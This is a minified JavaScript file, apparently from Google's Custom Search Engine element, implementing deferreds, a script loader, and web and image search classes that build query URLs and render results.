var Zk=function(a,b){this.ph=[];this.Ep=a;this.Qm=b||null;this.kf=this.Jd=!1;this.cc=void 0;this.fl=this.Us=this.ai=!1;this.Gh=0;this.Pa=null;this.ci=0};db(Zk,Yk);g=Zk.prototype;g.cancel=function(a){if(this.Jd)this.cc instanceof Zk&&this.cc.cancel();else{if(this.Pa){var b=this.Pa;delete this.Pa;a?b.cancel(a):b.Xs()}this.Ep?this.Ep.call(this.Qm,this):this.fl=!0;this.Jd||this.Wi(new $k(this))}};g.Xs=function(){this.ci--;0>=this.ci&&this.cancel()};g.Bm=function(a,b){this.ai=!1;this.wl(a,b)};
g.wl=function(a,b){this.Jd=!0;this.cc=b;this.kf=!a;this.xn()};g.hm=function(){if(this.Jd){if(!this.fl)throw new al(this);this.fl=!1}};g.bt=function(a){this.hm();this.wl(!0,a)};g.Wi=function(a){this.hm();this.wl(!1,a)};g.ps=function(a,b){return this.Tf(a,null,b)};g.rs=function(a,b){return this.Tf(null,a,b)};g.Tf=function(a,b,c){this.ph.push([a,b,c]);this.Jd&&this.xn();return this};
g.then=function(a,b,c){var d,e,f=new Zf(function(h,k){e=h;d=k});this.Tf(e,function(h){h instanceof $k?f.cancel():d(h);return bl},this);return f.then(a,b,c)};Zk.prototype.$goog_Thenable=!0;Zk.prototype.px=function(a){return a instanceof Error};Zk.prototype.Co=function(){return gc(this.ph,function(a){return"function"===typeof a[1]})};var bl={};
Zk.prototype.xn=function(){if(this.Gh&&this.Jd&&this.Co()){var a=this.Gh,b=cl[a];b&&(b.nz(),delete cl[a]);this.Gh=0}this.Pa&&(this.Pa.ci--,delete this.Pa);a=this.cc;for(var c=b=!1;this.ph.length&&!this.ai;){var d=this.ph.shift(),e=d[0],f=d[1];d=d[2];if(e=this.kf?f:e)try{var h=e.call(d||this.Qm,a);h===bl&&(h=void 0);void 0!==h&&(this.kf=this.kf&&(h==a||this.px(h)),this.cc=a=h);if(Yf(a)||"function"===typeof y.Promise&&a instanceof y.Promise)this.ai=c=!0}catch(k){a=k,this.kf=!0,this.Co()||(b=!0)}}this.cc=
a;c&&(h=$a(this.Bm,this,!0),c=$a(this.Bm,this,!1),a instanceof Zk?(a.Tf(h,c),a.Us=!0):a.then(h,c));b&&(a=new dl(a),cl[a.Ab]=a,this.Gh=a.Ab)};var al=function(){fb.call(this)};db(al,fb);al.prototype.message="Deferred has already fired";al.prototype.name="AlreadyCalledError";var $k=function(){fb.call(this)};db($k,fb);$k.prototype.message="Deferred was canceled";$k.prototype.name="CanceledError";var dl=function(a){this.Ab=y.setTimeout($a(this.sB,this),0);this.vg=a};
dl.prototype.sB=function(){delete cl[this.Ab];throw this.vg;};dl.prototype.nz=function(){y.clearTimeout(this.Ab)};var cl={};var il=function(a,b){var c=b||{};b=c.document||document;var d=Vd(a).toString(),e=(new jf(b)).createElement("SCRIPT"),f={Bq:e,Mf:void 0},h=new Zk(el,f),k=null,l=null!=c.timeout?c.timeout:5E3;0<l&&(k=window.setTimeout(function(){fl(e,!0);h.Wi(new gl(1,"Timeout reached for loading script "+d))},l),f.Mf=k);e.onload=e.onreadystatechange=function(){e.readyState&&"loaded"!=e.readyState&&"complete"!=e.readyState||(fl(e,c.SD||!1,k),h.bt(null))};e.onerror=function(){fl(e,!0,k);h.Wi(new gl(0,"Error while loading script "+
d))};f=c.attributes||{};Md(f,{type:"text/javascript",charset:"UTF-8"});cf(e,f);Se(e,a);hl(b).appendChild(e);return h},hl=function(a){var b=(a||document).getElementsByTagName("HEAD");return b&&0!==b.length?b[0]:a.documentElement},el=function(){if(this&&this.Bq){var a=this.Bq;a&&"SCRIPT"==a.tagName&&fl(a,!0,this.Mf)}},fl=function(a,b,c){null!=c&&y.clearTimeout(c);a.onload=function(){};a.onerror=function(){};a.onreadystatechange=function(){};b&&window.setTimeout(function(){gf(a)},0)},gl=function(a,b){var c=
"Jsloader error (code #"+a+")";b&&(c+=": "+b);fb.call(this,c);this.code=a};db(gl,fb);var Q=function(){this.Iz=jl;jl+=1;this.fb={width:100,height:75};this.Gb="_blank";this.Ma("small");this.om();this.ed=this.md=this.Qa=this.Sf=this.td=this.Bh=this.ui=this.Re=null;this.results=[];this.Ch={};this.xc=this.pb="";if("object"===typeof window&&window.location&&window.location.hostname&&""!=window.location.hostname){if(""==ak){var a=window.location.hostname.toLowerCase().split(".");2>a.length&&(ak=".com");var b=a.pop();a=a.pop();ak=2==b.length?bk[a]&&1==bk[a][b]?"."+a+"."+b:"."+b:".com"}b=
ak}else b=".com";this.to=b;this.jn=this.Yi=this.hd=this.Hd=null;this.L=!1;this.Ca="none";this.ih=this.qb=null},jl=0;z("module$exports$cse$search.Search.BASE","https://www.google.com/cse/static");var kl=/style=([^&]*)/;z("module$exports$cse$search.Search.LARGE_RESULTSET","large");z("module$exports$cse$search.Search.SMALL_RESULTSET","small");z("module$exports$cse$search.Search.FILTERED_CSE_RESULTSET","filtered_cse");z("module$exports$cse$search.Search.LARGE_RESULTS",8);
z("module$exports$cse$search.Search.SMALL_RESULTS",4);z("module$exports$cse$search.Search.FILTERED_CSE_RESULTS",10);z("module$exports$cse$search.Search.LINK_TARGET_TOP","_top");z("module$exports$cse$search.Search.LINK_TARGET_SELF","_self");z("module$exports$cse$search.Search.LINK_TARGET_PARENT","_parent");z("module$exports$cse$search.Search.LINK_TARGET_BLANK","_blank");z("module$exports$cse$search.Search.ORDER_BY_RELEVANCE","order-by-relevance");
z("module$exports$cse$search.Search.ORDER_BY_DATE","order-by-date");z("module$exports$cse$search.Search.ORDER_BY_ASCENDING_DATE","order-by-ascending-date");z("module$exports$cse$search.Search.RESTRICT_TYPE","restrict-type");z("module$exports$cse$search.Search.RESTRICT_SAFESEARCH","restrict-safesearch");z("module$exports$cse$search.Search.SAFESEARCH_STRICT","active");z("module$exports$cse$search.Search.SAFESEARCH_OFF","off");z("module$exports$cse$search.Search.SAFESEARCH_MODERATE","moderate");
z("module$exports$cse$search.Search.RESTRICT_EXTENDED_ARGS","restrict-extended");z("module$exports$cse$search.Search.MOBILE_LAYOUT_ENABLED","enabled");z("module$exports$cse$search.Search.MOBILE_LAYOUT_DISABLED","disabled");z("module$exports$cse$search.Search.MOBILE_LAYOUT_FORCED","forced");g=Q.prototype;g.ig=function(){return!1};
g.Km=function(a){a.html&&delete a.html;if(a.type&&"SPELL_CORRECTED_RESULTS"==a.type){var b=L("gs-result");var c=Pj({text:vj["showing-results-for"]+" ",className:"gs-spelling",Hc:!0}),d=document.createElement("a");wj(d,oj(this.bc(a.correctedAnchor)));c.appendChild(d);b.appendChild(c);c=Pj({text:vj["search-instead-for"]+" ",className:"gs-spelling",Hc:!0});B(c,"gs-spelling-original");d=document.createElement("a");wj(d,oj(this.bc(a.originalAnchor)));c.appendChild(d);b.appendChild(c)}else b=Pj({text:vj.dym+
" ",className:"gs-spelling",Hc:!0}),B(b,"gs-result"),c=document.createElement("a"),wj(c,oj(this.bc(a.anchor))),b.appendChild(c);a.html=b};g.qc=function(){return null};g.bc=function(a){return a};g.Ud=function(){return!1};g.ce=function(a){return a};g.ki=function(){return new Q};g.Nk=function(){};g.Ue=function(){return null};g.ng=function(){return null};g.wk=function(){};g.si=function(){};g.pi=function(){};
var ll=function(){if(google.search&&google.search.js){var a=decodeURIComponent(google.search.js).match(kl);if(a&&a[1])return a[1]}return null};Q.prototype.kj=function(){return"cx"===this.ng()?this.Ue():null};Q.prototype.Cm=function(a){a.md=this.md;a.te=this.te;a.Gb=this.Gb;a.ya=this.ya;a.td=this.td;this.fb&&(a.fb={width:this.fb.width,height:this.fb.height});a.di=this.di;a.Qb=this.Qb;a.Rb=this.Rb;a.Rc=this.Rc;a.Ca=this.Ca;a.qb=this.qb};Q.prototype.dc=function(a){this.md=null==a||""==a?null:a};
Q.prototype.setQueryAddition=Q.prototype.dc;
Q.prototype.aq=function(a,b){a="";this.Rb&&this.L?(a=this.Rc?"https://csqr-autopush.corp.google.com/cse/element/v1":"https://cse.google.com/cse/element/v1",a+="?rsz="+this.ya+"&num="+this.Uc()+"&hl=en"):this.Qb&&this.L&&(a="https://www.googleapis.com/customsearch/v1element?key=AIzaSyCVAXiUzRYsML1Pv6RwSG1gunmMikTzQqY&rsz="+this.ya+"&num="+this.Uc()+"&hl=en&prettyPrint=false");this.te&&(a+="&source="+encodeURIComponent(this.te));this.to&&(a+="&gss="+this.to);b&&(a+="&start="+b);this.Ca&&(a+="&cselibv="+
this.Ca);return a};Q.prototype.JA=function(a){this.te=a};Q.prototype.setSearcherSrc=Q.prototype.JA;Q.prototype.La=function(a){this.Gb=a};Q.prototype.setLinkTarget=Q.prototype.La;g=Q.prototype;g.Un=function(){return this.Wb};g.ef=function(){return this.Gb&&""!=this.Gb?this.Gb:null};g.Tc=function(){null==this.Re&&(this.Re="gsc-"+this.Qa+"Result");return this.Re};g.zg=function(){null==this.ui&&(this.ui="gs-"+this.Qa+"Result");return this.ui};
g.xj=function(){null==this.Bh&&(this.Bh=vj[this.Qa]);return this.td?this.td:this.Bh};Q.prototype.getTabLabel=Q.prototype.xj;Q.prototype.Kv=function(){return this.ya};Q.prototype.getResultSetSize=Q.prototype.Kv;Q.prototype.Ma=function(a){this.fr(a)};Q.prototype.setResultSetSize=Q.prototype.Ma;Q.prototype.Ef=function(a){a&&(this.Ca=a)};Q.prototype.setCselibVersion=Q.prototype.Ef;Q.prototype.ri=function(a,b,c){this.qb=new Xk(a,this.Ca,b,c)};Q.prototype.createLogUploader=Q.prototype.ri;
Q.prototype.fr=function(a){var b=-1;"number"===typeof a?b=a:isNaN(parseInt(a,10))||(b=parseInt(a,10));if(0<b&&8>=b)this.ya=b;else switch(a){case "large":this.ya="large";break;default:case "small":this.ya="small"}};Q.prototype.er=function(a,b){var c=void 0===b?{}:b;b=void 0===c.dk?1:c.dk;c=void 0===c.Yj?10:c.Yj;var d=-1;"number"===typeof a?d=a:isNaN(parseInt(a,10))||(d=parseInt(a,10));d>=b&&d<=c?this.ya=d:"filtered_cse"==a?this.ya=a:this.fr(a)};
Q.prototype.execute=function(a,b,c){var d=void 0;this.ih=null;if(c&&0<c)if(this.cursor&&this.cursor.pages&&this.cursor.pages[c-1]&&this.cursor.pages[c-1].start)d=this.cursor.pages[c-1].start;else{var e=this.Uc();e&&(d=e*(c-1))}c=this.Ze(a,void 0,d,!1);(b=fk(b))&&(c+="&"+b);d=this.Ch.hasOwnProperty(c);if(c==this.xc&&!d)return this.ln(),!1;e=(new Date).getTime();if(d&&5E3>e-this.Ch[c])return!1;d&&(e=-1);this.Ch[c]=e;this.cursor=null;this.pb=a;this.xc=c;this.lp=b;this.Wb=this.Ag?this.Ag():null;this.bj(c,
this.Vj.bind(this));return!0};Q.prototype.execute=Q.prototype.execute;Q.prototype.Vj=function(a){this.L&&(this.Rb||this.Qb)?Gj(ml(this,a)):Ej(this.eo(this.pb,a))};var nl=function(a,b){for(var c in b)a=a+"&"+c+"="+b[c];return a};Q.prototype.bj=function(a,b,c){c=void 0===c?{}:c;b(nl(a,c))};
var ml=function(a,b){var c=y.google.search.cse,d="api"+Math.floor(2E4*Math.random());c[d]=function(e){var f,h,k=null!=(h=null==(f=e.error)?void 0:f.code)?h:200,l,m;f=null!=(m=null==(l=e.error)?void 0:l.message)?m:null;var t,r;l=null!=(r=null==(t=e.error)?void 0:t.submessage)?r:null;var x,w;t=null!=(w=null==(x=e.error)?void 0:x.url)?w:null;a.ld(e,k,f,k,b,l,t);delete c[d]};return b+"&callback=google.search.cse."+d};
Q.prototype.eo=function(a,b){var c=b+(this.Wb?"&"+this.Wb:"");a=this.Xh(a,b);return c+("&context="+a)};Q.prototype.uo=function(a,b){b=void 0===b?new Map:b;this.cursor&&a<this.cursor.pages.length&&(a=this.Ze(this.pb,void 0,this.cursor.pages[a].start,!1),a=nl(a,Object.fromEntries(b.entries())),this.cursor=null,this.xc=a,this.L&&(this.Rb||this.Qb)?Gj(ml(this,a)):Ej(this.eo(this.pb,a)))};Q.prototype.gotoPage=Q.prototype.uo;
Q.prototype.cf=function(){return this.cursor&&null!=this.cursor.currentPageIndex?this.cursor.currentPageIndex+1:null};Q.prototype.Uc=function(){return isNaN(parseInt(this.ya,10))?"small"==this.ya?4:"large"==this.ya?8:"filtered_cse"==this.ya?10:4:parseInt(this.ya,10)};Q.prototype.getNumResultsPerPage=Q.prototype.Uc;Q.prototype.gv=function(a,b,c){b=this.Ze(a,b,0,!1);if(null==c||void 0==c)c=this.Xh(a,b);return b+("&context="+c)+"&key=notsupplied&v=1"};Q.prototype.getExecuteUrl=Q.prototype.gv;
Q.prototype.Sl=function(a){var b=Wj("http://code.google.com/apis/ajaxsearch/faq.html",vj.watermark+" - "+this.rt(),"_blank","gs-watermark");E(a,b)};Q.prototype.rt=function(){var a=new Date;return a.getMonth()+1+"/"+a.getFullYear()};Q.prototype.om=function(){this.results=[]};Q.prototype.clearResults=Q.prototype.om;Q.prototype.ln=function(){this.sm&&this.sm()};Q.prototype.mo=function(){return{web:1,image:2}[this.Qa]||0};
Q.prototype.ld=function(a,b,c,d,e,f,h){var k=this;this.qb?this.qb.ud(this.pb,"onSearchComplete",this.mo(),function(){return k.Jp(a,b,c,d,e,f,h)}).apply(this):this.Jp(a,b,c,d,e,f,h)};Q.prototype.onSearchComplete=Q.prototype.ld;g=Q.prototype;g.Tw=function(a){var b=this,c,d={sp:null==(c=this.qb)?void 0:c.ud,query:this.pb,Hz:this.mo()};return wk(this.kj(),this.zg(),d,il,a,function(e){b.ih=e;b.Wb=b.Ag?b.Ag():null;var f={};b.bj(b.xc,b.Vj.bind(b),(f["g-recaptcha-response"]=""+e,f))})};g.Ew=function(){return!!this.ih};
g.Jp=function(a,b,c,d,e,f,h){e&&delete this.Ch[e];var k,l=0<(null==a?void 0:null==(k=a.results)?void 0:k.length);k=this.ig("bf")&&this.Yl;this.Yl=!1;if(k)l&&(this.backfills=a.results);else{if(e&&this.xc&&e!==this.xc&&e!==this.xc+"&g-recaptcha-response="+(this.ih||""))return;if(this.results&&0<this.results.length)for(e=0;e<this.results.length;e++)this.results[e].html&&ol(this.results[e].html);this.results=l?a.results:[];"backfills"in this&&delete this.backfills}document.dispatchEvent(new Event("searchComplete"));
this.completionStatus=b;this.hashStatus=d;c&&(this.Hd=c);f&&(this.Yi=f);h&&(this.jn=h);a&&a.cursor&&a.cursor.pages&&0<a.cursor.pages.length?this.cursor=a.cursor:"cursor"in this&&delete this.cursor;if(a&&a.context){this.context=a.context;b=[];if(a.context.facets&&0<parseInt(a.context.total_results,10)){for(c=0;c<a.context.facets.length;c++)a.context.facets[c].facet_search_label&&(d=a.context.facets[c],f=parseInt(d.count,10),0<f&&(d.count=f,d.width=Math.ceil(100*f/parseInt(a.context.total_results,10)),
b.push(d)));0<b.length&&b.sort(function(m,t){return t.count-m.count})}this.context.display_facets=b}else"context"in this&&delete this.context;a&&a.promotions?this.promotions=a.promotions:"promotions"in this&&delete this.promotions;a&&a.omittedResults?this.omittedResults=a.omittedResults:"omittedResults"in this&&delete this.omittedResults;a&&a.spelling?this.spelling=a.spelling:"spelling"in this&&delete this.spelling;a&&a.findMoreOnGoogle?this.findMoreOnGoogle=a.findMoreOnGoogle:"findMoreOnGoogle"in
this&&delete this.findMoreOnGoogle;this.Fs();this.ln();this.ig("bf")&&!k&&this.Vx()};g.Vx=function(){var a=this.kj();a=a.startsWith("r-")||"9d449ff4a772956c6"===a;var b,c=1===(null!=(b=this.cf())?b:1);a&&c&&3>=this.results.length&&(this.Yl=!0,b=this.Ze(this.pb,void 0,0,!0),this.lp&&(b+="&"+this.lp),this.bj(b+"&backfill=true",this.Vj.bind(this)))};g.gr=function(a){this.di=a};g.Fs=function(){for(var a=0;a<this.results.length;a++)this.Se(this.results[a]);(a=this.context)&&this.pi(a)};
g.ir=function(a,b,c){c=void 0===c?[]:c;this.sm=Jj(a,b,c)};Q.prototype.setSearchCompleteCallback=Q.prototype.ir;Q.prototype.mA=function(a,b){this.Ag=Jj(a,b)};var ql=function(a,b,c){return 3==a[b].length?new pl(a[b][1]||c&&c.prefetchQuery,a[b][2],a[b][0],c):new pl("","",a[b],c)},rl=function(a,b){if(a.length)for(var c=0;c<a.length;c++)if(null==a[c]){a[c]=b;var d=c;break}d||(d=a.length,a.push(b));return d};z("module$exports$cse$search.Search.AllocateCompletionMapContext",rl);
Q.prototype.sb=function(a){this.td=a};Q.prototype.setUserDefinedLabel=Q.prototype.sb;Q.prototype.SA=function(a){this.Sf=a};Q.prototype.setUserDefinedClassSuffix=Q.prototype.SA;z("module$exports$cse$search.Search.scaleImage",function(a,b,c,d,e){var f=Math.min(Math.min(c.width/a,c.height/b),1);a={width:Math.round(a*f),height:Math.round(b*f)};d&&(d.width=a.width,d.height=a.height,e&&(d.style.left=(c.width-a.width)/2+"px"));return a});var sl;
function ol(a){sl||(sl=Pj());sl.appendChild(a);sl.textContent=""}g=Q.prototype;g.Eu=function(a){var b=a||this.Hd;a=L(this.zg());B(a,"gs-result");B(a,"gs-error-result");b=Pj({text:b,className:"gs-snippet"});E(a,b);return{html:a}};
g.Gu=function(a){var b=void 0===a?{}:a;a=void 0===b.message?this.Hd:b.message;var c=void 0===b.iB?this.Yi:b.iB,d=void 0===b.link?this.jn:b.link;b=L(this.zg());B(b,"gs-result");B(b,"gs-stylized-error-result");E(b,Pj({text:a,className:"gs-stylized-error-message"}));E(b,Pj({text:c,className:"gs-stylized-error-submessage"}));d&&(a=Vj(d,vj["learn-more"]),B(a,"gs-stylized-error-link"),E(b,a));return{html:b}};
g.Fu=function(a){var b=a||this.hd;a=L(this.zg());B(a,"gs-result");B(a,"gs-no-results-result");b=Pj({text:b,className:"gs-snippet"});E(a,b);return{html:a}};g.Wq=function(a){this.fb=a};g.tv=function(){return this.xc};Q.prototype.getLastQueryUrl=Q.prototype.tv;var pl=function(a,b,c){this.query=a;this.cq=b;this.sa=c};Q.prototype.Sq=function(a){this.Rb=a};Q.prototype.ox=function(){return this.Rb};Q.prototype.isEnableCsqrResults=Q.prototype.ox;Q.prototype.Rq=function(a){this.Rc=a};Q.prototype.nx=function(){return this.Rc};
Q.prototype.isEnableCsqrDevStack=Q.prototype.nx;Q.prototype.Qq=function(a){this.Qb=a};Q.prototype.mx=function(){return this.Qb};Q.prototype.isEnableApiary=Q.prototype.mx;var tl=function(){};g=tl.prototype;g.Uh=function(){return[]};g.Th=function(){return{}};g.Gk=function(){return""};g.nd=function(){return null};g.Uk=function(){};g.type=function(){return null};g.clone=function(){return new tl};var ul=function(a,b){this.Jr="cx";this.Hk=a;this.Bc=(void 0===b?null:b)||null};g=ul.prototype;g.type=function(){return this.Jr};g.Gk=function(){return this.Hk};g.nd=function(){return this.Bc};g.Uk=function(a){this.Bc=a};
g.Uh=function(){var a=[];this.Bc&&(0==this.Bc.indexOf("more:")||0==this.Bc.indexOf("less:")?a.push(this.Bc):a.push("more:"+this.Bc));return a};g.Th=function(){var a={};return a[this.Jr]=this.Hk,a};g.clone=function(){return new ul(this.Hk,this.Bc)};function vl(a,b){if(null==a)throw Error("Missing CX value: "+a);if(/^[\s\xa0]*$/.test(a))throw Error("Invalid or missing CX value: '"+a+"'");return new ul(a,b)};var wl=Rk,xl=function(){Q.call(this);this.Qa="image";this.Y=this.Va=this.rb=null;this.Ta={};this.W=new tl;this.mb=null};Bj(xl,Q);z("module$exports$cse$CustomImageSearch.CSE_LARGE_RESULTSET",20);var yl=[],zl={as_dt:!0,as_epq:!0,as_eq:!0,as_filetype:!0,as_lq:!0,as_nlo:!0,as_nhi:!0,as_oq:!0,as_q:!0,as_qdr:!0,as_rights:!0,as_rq:!0,as_sitesearch:!0,cr:!0,c2coff:!0,filter:!0,gl:!0,hq:!0,imgsz:!0,imgc:!0,imgcolor:!0,imgtype:!0,lr:!0,query:!0,sort:!0};g=xl.prototype;
g.ki=function(){var a=new xl;this.Cm(a);a.rb=this.rb;a.Va=this.Va;a.Y=this.Y;a.Ta=this.Ta;a.W=this.W.clone();a.L=this.L;a.mb=this.mb;return a};g.ce=function(a){a=a.replace(/\s+$/,"").replace(/^\s+/,"");return a.replace(/\s+/g,"_").toLowerCase()};g.Ud=function(a){return this.L?this.W.nd()==this.ce(a):!1};g.bc=function(a){var b=this.W.nd();return this.L&&b?a.replace(new RegExp("[ +]?"+b.replace(/^[\s\xa0]+/,"")),""):a};g.Tc=function(){return this.Re=["gsc-"+this.Qa+"Result","gsc-"+this.Qa+"Result-popup"].join(" ")};
z("module$exports$cse$CustomImageSearch.RawCompletion",function(a,b,c,d,e){var f=0;a&&(f=parseInt(a,10));a=ql(yl,f,b);yl[f]=null;a.sa.ld(b,c,d,e,a.cq)});xl.prototype.Xh=function(a,b){return rl(yl,[this,a,b])};
xl.prototype.Ze=function(a,b,c,d){d=void 0===d?!1:d;null==b&&(b="CustomImageSearch.RawCompletion");b=this.aq(b,c);this.Qb&&this.L&&(b+="&searchtype=image");a=[a];this.md&&a.push(this.md);a=a.concat(this.W.Uh()).join(" ");var e=this.W.Th(),f=[];for(h in e)f.push(h+"="+e[h]);var h="&"+f.join("&");h=h+"&q="+encodeURIComponent(a);"off"==this.Va||"active"==this.Va?h+="&safe="+this.Va:this.rb&&(h+="&safe="+this.rb);this.mb&&(h+="&cse_tok="+this.mb);this.Ta&&(a=Jd(this.Ta),d&&Id(a,"as_sitesearch"),(d=fk(a))&&
(h+="&"+d));this.Y&&(h+="&exp="+this.Y.join());b+=h;this.ed=h;c&&0!=c&&(this.ed=this.ed+"&start="+c);window.google.loader.GoogleLocale&&this.Qb&&this.L&&(b+="&googlehost="+encodeURIComponent(window.google.loader.GoogleLocale));return b};xl.prototype.Se=function(a){a.html&&delete a.html;a.target=this.ef()||void 0;a.html=wl.render("imageResult_popup",a);this.Sl(a.html)};xl.prototype.createResultHtml=xl.prototype.Se;xl.prototype.ig=function(a){return 0<=this.Y.indexOf(a)};
xl.prototype.Gf=function(a,b){this.W=vl(a,b);this.W instanceof ul&&(this.L=!0)};xl.prototype.setSiteRestriction=xl.prototype.Gf;g=xl.prototype;g.ng=function(){return this.L?this.W.type():null};g.Ue=function(){return this.L?this.W.Gk():null};g.qc=function(){return this.L?this.W.nd():null};g.Nk=function(a){this.L&&a&&this.W.Uk(a)};g.Df=function(a){a&&(this.mb=a)};g.Ma=function(a){this.er(a,{dk:1,Yj:20})};xl.prototype.setResultSetSize=xl.prototype.Ma;
xl.prototype.Uc=function(){var a=Q.prototype.Uc.call(this);return this.L&&a&&"number"!=typeof this.ya?2*a:a};xl.prototype.getNumResultsPerPage=xl.prototype.Uc;xl.prototype.Ff=function(a){this.Va=a};xl.prototype.setIsSafeSearchActive=xl.prototype.Ff;xl.prototype.Ec=function(a,b){if("restrict-safesearch"==a)this.rb=b?"active"==b||"off"==b?b:null:null;else if("restrict-extended"==a)if(b)for(var c in b)a=b[c],zl[c]&&(this.Ta[c]=a);else this.Ta={}};xl.prototype.setRestriction=xl.prototype.Ec;
var Al=function(a){var b=a.getElementsByClassName("gs-image-popup-box")[0];b&&"block"!=b.style.display&&(b.style.display="block",a.style.zIndex=4E3)};z("module$exports$cse$CustomImageSearch.showPopup",Al);var Bl=function(a){(a=a.getElementsByClassName("gs-image-popup-box")[0])&&"none"!=a.style.display&&(a.style.display="none",a.parentElement.style.zIndex=0)};z("module$exports$cse$CustomImageSearch.hidePopup",Bl);xl.prototype.La=function(a){Q.prototype.La.call(this,a)};xl.prototype.setLinkTarget=xl.prototype.La;
xl.prototype.dc=function(a){Q.prototype.dc.call(this,a)};xl.prototype.setQueryAddition=xl.prototype.dc;xl.prototype.ye=function(a){this.Y=Array.isArray(a)&&0!=a.length?a:null};xl.prototype.setExperiments=xl.prototype.ye;xl.prototype.sy=function(a){Ta();wl={Rl:function(){},render:a,rr:function(){},py:function(){}}};xl.prototype.overrideRenderForTesting=xl.prototype.sy;var R=function(){Q.call(this);this.Qa="web";this.Y=this.Va=this.rb=null;this.Ta={};this.W=new tl;this.mb=null;this.Xb=new gi};Bj(R,Q);var Cl=[],Dl={as_dt:!0,as_epq:!0,as_eq:!0,as_filetype:!0,as_lq:!0,as_nlo:!0,as_nhi:!0,as_oq:!0,as_q:!0,as_qdr:!0,as_rights:!0,as_rq:!0,as_sitesearch:!0,cr:!0,c2coff:!0,filter:!0,gl:!0,hq:!0,lr:!0,query:!0,richsnippet:!0,sort:!0,usg:!0},El=function(a,b,c,d,e){var f=0;a&&(f=parseInt(a,10));a=ql(Cl,f,b);Cl[f]=null;a.sa.ld(b,c,d,e,a.cq)};
z("module$exports$cse$CustomWebSearch.RawCompletion",El);R.prototype.ki=function(){var a=new R;this.Cm(a);a.rb=this.rb;a.Va=this.Va;a.Y=this.Y;a.Ta=this.Ta;a.W=this.W.clone();a.L=this.L;a.mb=this.mb;return a};R.prototype.wk=function(a){var b=rl(Cl,[this,null,null]);El(b,a,200,void 0,200)};R.prototype.renderJson=R.prototype.wk;g=R.prototype;g.ce=function(a){a=a.replace(/\s+$/,"").replace(/^\s+/,"");return a.replace(/\s+/g,"_").toLowerCase()};g.Ud=function(a){return this.L?this.W.nd()==this.ce(a):!1};
g.bc=function(a){var b=this.W.nd();return this.L&&b?a.replace(new RegExp("[ +]?"+b.replace(/^[\s\xa0]+/,"")),""):a};g.Xh=function(a,b){return rl(Cl,[this,a,b])};
g.Ze=function(a,b,c,d){d=void 0===d?!1:d;null==b&&(b="CustomWebSearch.RawCompletion");a=[a];this.md&&a.push(this.md);a=a.concat(this.W.Uh()).join(" ");var e=this.W.Th(),f=[];for(h in e)f.push(h+"="+e[h]);var h="&"+f.join("&");h+="&q="+encodeURIComponent(a);"off"==this.Va||"active"==this.Va?h+="&safe="+this.Va:this.rb&&(h+="&safe="+this.rb);this.mb&&(h+="&cse_tok="+this.mb);this.Ta&&(a=Jd(this.Ta),d&&Id(a,"as_sitesearch"),(d=fk(a))&&(h+="&"+d));this.Y&&(h+="&exp="+this.Y.join());b=this.aq(b,c);b+=
h;this.ed=h;c&&0!=c&&(this.ed=this.ed+"&start="+c);window.google.loader.GoogleLocale&&(b=this.Qb&&this.L?b+("&googlehost="+encodeURIComponent(window.google.loader.GoogleLocale)):b+("&gl="+encodeURIComponent(window.google.loader.GoogleLocale)));return b};g.Jt=function(a,b){var c=Pj({text:nj(a.visibleUrl),className:"gs-visibleUrl"});E(b,c);B(c,"gs-visibleUrl-short");a=Pj({text:nj(a.url),className:"gs-visibleUrl"});E(b,a);B(a,"gs-visibleUrl-long")};
g.si=function(a){a.html&&delete a.html;var b=L("gs-promotion");B(b,"gs-result");var c=L("gs-promotion-table");E(b,c);if(a.image){var d=a.image.url.replace("resize_w=40","resize_w=60").replace("resize_h=40","resize_h=60");d=Uj(d,null,null,"gs-promotion-image");if(a.url){var e=Vj(a.url,"",this.ef());a.clicktrackUrl&&Fl(e,a.clicktrackUrl,a.url);E(e,d);d=e}e=d}d=null;a.clicktrackUrl&&(d={},d["data-cturl"]=a.clicktrackUrl,d["data-ctorig"]=a.url);d=Wj(a.url,a.title,this.ef(),"gs-title",void 0,d);if(a.titleRight){var f=
Qj("","gs-promotion-title-right");wj(f,this.Xb.Ja(" "+a.titleRight));E(d,f)}d.dir=qj(d.innerHTML);B(d,"gs-bidi-start-align");var h=L(a.image?"":"gs-promotion-text-cell");E(c,h);E(h,d);R.prototype.Jt(a,h);c=L();if(e){f=L("gs-promotion-table-snippet-with-image");E(h,f);h=L("gs-promotion-image-cell");var k=L("gs-promotion-image-box");E(k,e);E(h,k);E(f,h);B(c,"gs-promotion-text-cell-with-image");E(f,c)}else a.bodyLines&&E(h,c);if(a.bodyLines)for(e=a.bodyLines,f="right"==a.bodyLinkAlignment,h=0;h<e.length;h++){var l=
e[h],m=l.title,t=l.url,r=l.visibleUrl;k=void 0;m&&(k=Qj(""),wj(k,this.Xb.Ja(m)));m=void 0;t&&r&&(m=Vj(t,"",this.ef()),l.clicktrackUrl&&Fl(m,l.clicktrackUrl,t),l=Qj("","gs-title"),wj(l,this.Xb.Ja(r)),E(m,l));r=L("gs-snippet");k&&f&&(E(r,k),m&&E(r,Oj(" ")));m&&E(r,m);k&&!f&&(m&&E(r,Oj(" ")),E(r,k));r.dir=qj(d.innerHTML);B(r,"gs-bidi-start-align");E(c,r)}a.html=b};R.prototype.createPromotionHtml=R.prototype.si;
R.prototype.pi=function(a){delete a.html;0<a.display_facets.length&&(a.html=(0,Rk.render)("facets",a))};R.prototype.createFacetResultHtml=R.prototype.pi;
R.prototype.Se=function(a){a.html&&delete a.html;a.target=this.ef()||void 0;a.title=a.title||a.visibleUrl;a.html=(0,Rk.render)("webResult",a);if(a.clicktrackUrl)for(var b=a.html.firstChild;b;b=b.nextSibling)if(1==b.nodeType){"a"==b.tagName.toLowerCase()&&b.href==a.unescapedUrl&&Fl(b,a.clicktrackUrl,a.unescapedUrl);for(var c=b.getElementsByTagName("a"),d=0,e;e=c[d];d++)e.href==a.unescapedUrl&&Fl(e,a.clicktrackUrl,a.unescapedUrl)}this.Sl(a.html)};R.prototype.createResultHtml=R.prototype.Se;
var Fl=function(a,b,c){a.setAttribute("data-cturl",b);a.setAttribute("data-ctorig",c)};R.prototype.ig=function(a){return 0<=this.Y.indexOf(a)};R.prototype.Gf=function(a,b){this.Hd=null;this.W=vl(a,b);this.W instanceof ul&&(this.L=!0)};R.prototype.setSiteRestriction=R.prototype.Gf;g=R.prototype;g.ng=function(){return this.L?this.W.type():null};g.Ue=function(){return this.L?this.W.Gk():null};g.qc=function(){return this.L?this.W.nd():null};g.Nk=function(a){this.L&&a&&this.W.Uk(a)};
